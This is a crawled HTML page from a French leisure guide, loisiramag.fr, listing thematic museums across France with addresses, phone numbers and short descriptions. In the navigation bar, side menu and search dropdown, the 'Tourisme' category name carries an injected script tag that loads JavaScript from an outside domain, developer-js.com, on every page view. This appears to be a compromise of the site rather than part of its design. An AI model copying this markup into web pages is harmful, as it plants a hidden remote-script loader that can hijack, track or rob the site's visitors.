

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/musees/thematiques
body_size: 7133
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Musées - Thématiques | loisiramag.fr</title>




	<meta name="description" content="Retrouvez les Musées - Thématiques et les structures et établissements culturels, touristiques ou de loisirs.">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","rubrique":"musees","type":"resultat","page":1,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">samedi 24 janvier 2026 - St François de Sales</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/musees/thematiques">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/musees">
			<span itemprop="name">Musées</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/musees/thematiques">
			<span itemprop="name">Thématiques</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
						<div class="section">
<!-- Le nombre de réponses -->
<div class="resultat-reponses">Réponse(s) : 1 à 10 sur 299</div>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/musees/1958/l-envol-des-pionniers" title="+ d'infos sur L'Envol des Pionniers à Toulouse (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Musées > Thématiques</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1958_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">L'Envol des Pionniers</h1>
		<h2 class="resultat-soustitre">au coeur de la Piste des Géants</h2>
	</div>
		<p class="resultat-commune">31000 Toulouse (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "6 Rue Jacqueline Auriol",
		"postalCode": "31000",
		"addressLocality": "Toulouse (F)"
	},
	"name": "L'Envol des Pionniers",
	"telephone": "05.67.22.23.24",
	"description": "au coeur de la Piste des Géants - L'Envol des pionniers est un musée qui retrace la grande aventure de l'Aéropostale et qui contribue à la mémoire de l’a...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1958_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/musees/1018/musee-escoffier-de-l-art-culinaire" title="+ d'infos sur Musée Escoffier de l'Art Culinaire à Villeneuve Loubet (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Musées > Thématiques</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1018_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Musée Escoffier de l'Art Culinaire</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">06270 Villeneuve Loubet (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "3 Rue Auguste Escoffier",
		"postalCode": "06270",
		"addressLocality": "Villeneuve Loubet (F)"
	},
	"name": "Musée Escoffier de l'Art Culinaire",
	"telephone": "04.93.20.80.51",
	"description": "Le seul musée de l'Art culinaire en France, vous accueille pour une visite gourmande !  Petit bijou mettant en valeur la gastronomie française, ce musée est ...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1018_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/musees/3230/musee-des-momes" title="+ d'infos sur Musée des Mômes à Brest (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Musées > Thématiques</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu3/annu3230_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Musée des Mômes</h1>
		<h2 class="resultat-soustitre">On touche, on crée, on explore...</h2>
	</div>
		<p class="resultat-commune">29200 Brest (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "50 Rue du Château",
		"postalCode": "29200",
		"addressLocality": "Brest (F)"
	},
	"name": "Musée des Mômes",
	"telephone": "02.57.57.99.01",
	"description": "On touche, on crée, on explore... - Un espace ludique et pédagogique destiné à promouvoir la culture scientifique et artistique auprès des enfants.  Au Mus...",
	"image": "https://www.loisiramag.fr/medias/images/annu3/annu3230_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/musees/3234/musee-des-carrieres-de-bretagne" title="+ d'infos sur Musée des Carrières de Bretagne à Lizio (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Musées > Thématiques</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu3/annu3234_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Musée des Carrières de Bretagne</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">56460 Lizio (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Sainte Catherine",
		"postalCode": "56460",
		"addressLocality": "Lizio (F)"
	},
	"name": "Musée des Carrières de Bretagne",
	"telephone": "06.11.58.32.22",
	"description": "Musée privé et familial.  Le Musée des carrières de Bretagne est situé à l'emplacement même de l'ancienne carrière de Sainte Catherine, dans les locaux ...",
	"image": "https://www.loisiramag.fr/medias/images/annu3/annu3234_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/musees/1101/la-nef-des-jouets" title="+ d'infos sur La Nef des Jouets à Soultz Haut Rhin (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Musées > Thématiques</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1101_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">La Nef des Jouets</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">68360 Soultz Haut Rhin (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "12 Rue Jean Jaurès",
		"postalCode": "68360",
		"addressLocality": "Soultz Haut Rhin (F)"
	},
	"name": "La Nef des Jouets",
	"telephone": "03.89.74.30.92",
	"description": "LA NEF DES JOUETS C'EST : - 1.100m² d'exposition - 2  espaces jeux - 1 espace vidéo  - 1 salle de spectacle et de conférence  ____  La Nef des Jouets est un ...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1101_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/musees/1969/musee-de-la-figurine-historique" title="+ d'infos sur Musée de la Figurine Historique à Compiègne (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Musées > Thématiques</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1969_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Musée de la Figurine Historique</h1>
		<p><span style="background-color:red;color:white;font-weight:bold;font-size:11px;margin: 10px; padding:2px 10px ;">
			FERMETURE POUR TRAVAUX		</span></p>
	</div>
		<p class="resultat-commune">60200 Compiègne (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "28 Place de l'Hôtel de Ville",
		"postalCode": "60200",
		"addressLocality": "Compiègne (F)"
	},
	"name": "Musée de la Figurine Historique",
	"telephone": "03.44.20.26.04",
	"description": "À compter du 1er mai 2024, le musée de la Figurine a fermé ses portes pour préparer le déménagement des collections.   Rendez-vous début 2026 pour décou...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1969_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/musees/974/musee-et-jardins-cecile-sabourdy" title="+ d'infos sur Musée et Jardins Cécile Sabourdy à Vicq sur Breuilh (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Musées > Thématiques</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu0/annu974_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Musée et Jardins Cécile Sabourdy</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">87260 Vicq sur Breuilh (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Le Presbytère, Rue Chauvaud",
		"postalCode": "87260",
		"addressLocality": "Vicq sur Breuilh (F)"
	},
	"name": "Musée et Jardins Cécile Sabourdy",
	"telephone": "05.55.00.67.73",
	"description": "Entouré de ses jardins, l'ancien presbytère du XVIIe est devenu un lieu d'exploration, d'expérimentation et de découverte d'artistes Hors-les-Normes.  Art N...",
	"image": "https://www.loisiramag.fr/medias/images/annu0/annu974_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/musees/52/musee-du-desert" title="+ d'infos sur Musée du Désert à Mialet (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Musées > Thématiques</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu0/annu52_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Musée du Désert</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">30140 Mialet (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Mas Soubeyran",
		"postalCode": "30140",
		"addressLocality": "Mialet (F)"
	},
	"name": "Musée du Désert",
	"telephone": "+33 (0)4.66.85.02.72",
	"description": "Au coeur de la Vallée des Camisards, haut lieu touristique des Cévennes, le plus grand musée de l'Histoire protestante vous fait découvrir la résistance de...",
	"image": "https://www.loisiramag.fr/medias/images/annu0/annu52_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/musees/3245/musee-extraordinaire" title="+ d'infos sur Musée Extraordinaire à Ansouis (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Musées > Thématiques</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu3/annu3245_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">Musée Extraordinaire</h1>
		<h2 class="resultat-soustitre">&nbsp;</h2>
	</div>
		<p class="resultat-commune">84240 Ansouis (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "29 Rue de la Carrière",
		"postalCode": "84240",
		"addressLocality": "Ansouis (F)"
	},
	"name": "Musée Extraordinaire",
	"telephone": "04.90.09.82.84",
	"description": "Ce musée a été créé par Georges MAZOYER, artiste peintre et plongeur sous-marin.  En 1955, il établit son atelier à Ansouis dans cette ancienne bâtisse ...",
	"image": "https://www.loisiramag.fr/medias/images/annu3/annu3245_1.jpg"
}
</script>
<div class="row">
	<div class="col-xs-12 ancrage">
		<a href="/musees/1883/naia-museum" title="+ d'infos sur NAÏA Museum à Rochefort en Terre (F)">
<section class="resultat">

		<h3 class="resultat-rubrique">Musées > Thématiques</h3>
			<img class="resultat-image_guide" alt="" src="/medias//images/annu1/annu1883_1_320x180.jpg">
	<div class="resultat-header">
		<h1 class="resultat-titre">NAÏA Museum</h1>
		<h2 class="resultat-soustitre">Musée / Galerie des arts de l’Imaginaire</h2>
	</div>
		<p class="resultat-commune">56220 Rochefort en Terre (F)</p>

	<div class="clearfix"></div>
</section>
		</a>
	</div>
</div>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "14 Rue du Château",
		"postalCode": "56220",
		"addressLocality": "Rochefort en Terre (F)"
	},
	"name": "NAÏA Museum",
	"telephone": "02.97.53.64.50",
	"description": "Musée / Galerie des arts de l’Imaginaire - Implanté dans le parc du château de Rochefort-en-Terre, village de caractère situé dans le Morbihan en Bretagn...",
	"image": "https://www.loisiramag.fr/medias/images/annu1/annu1883_1.jpg"
}
</script>
<div class="div-pagination">
<div class="div-pagination visible-us no-print">
<ul class="pager">
  <li class="next"><a href="/musees/thematiques/2"><i class="fa fa-arrow-right"></i></a></li>
</ul> <!-- fin pager -->
</div>
<div class="div-pagination hidden-us no-print">
<ul class="pagination">
    <li class="disabled"><span>&lt;&lt;</span></li>
    <li class="disabled"><span>&lt;</span></li>
    <li class="active"><span>1</span></li>
    <li><a href="/musees/thematiques/2">2</a></li>
    <li><a href="/musees/thematiques/3">3</a></li>
    <li><a href="/musees/thematiques/4">4</a></li>
    <li><a href="/musees/thematiques/5">5</a></li>
    <li class="disabled"><span>...</span></li>
    <li><a href="/musees/thematiques/2">&gt;</a></li>
    <li><a href="/musees/thematiques/30">&gt;&gt;</a></li>
</ul> <!-- fin pagination -->
</div>
</div>
</div>					</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Musées en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/musees">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/musees">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/musees">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/musees">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/musees">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/musees">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/musees">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/musees">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/musees">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/musees">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/musees">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/musees">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/musees">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/musees">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>				<div class="section section2 rappels">
<div class="rappels-header">Musées en rubriques</div>
		<div class="resultat curseur clearfix" data-href="/musees/archeologie">
			<p class="rappel">
				<span class="titre">Archéologie</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(83)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/musees/art-contemporain-art-moderne">
			<p class="rappel">
				<span class="titre">Art Contemporain - Art Moderne</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(104)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/musees/arts-et-traditions-populaires">
			<p class="rappel">
				<span class="titre">Arts et Traditions populaires</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(93)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/musees/beaux-arts">
			<p class="rappel">
				<span class="titre">Beaux-Arts</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(184)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/musees/design">
			<p class="rappel">
				<span class="titre">Design</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(6)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/musees/histoire-locale">
			<p class="rappel">
				<span class="titre">Histoire Locale</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(209)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/musees/histoire-naturelle">
			<p class="rappel">
				<span class="titre">Histoire Naturelle</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(19)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/musees/histoire-militaires">
			<p class="rappel">
				<span class="titre">Histoire / Militaires</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(92)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/musees/photographie">
			<p class="rappel">
				<span class="titre">Photographie</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(9)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/musees/sciences-et-techniques">
			<p class="rappel">
				<span class="titre">Sciences et Techniques</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(141)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/musees/street-art-art-urbain">
			<p class="rappel">
				<span class="titre">Street Art - Art Urbain</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(4)</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/musees/thematiques">
			<p class="rappel">
				<span class="titre">Thématiques</span>
        <span style="color:white">.</span>
        <span style="font-style:italic">(299)</span>
			</p>
		</div>
</div>					</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
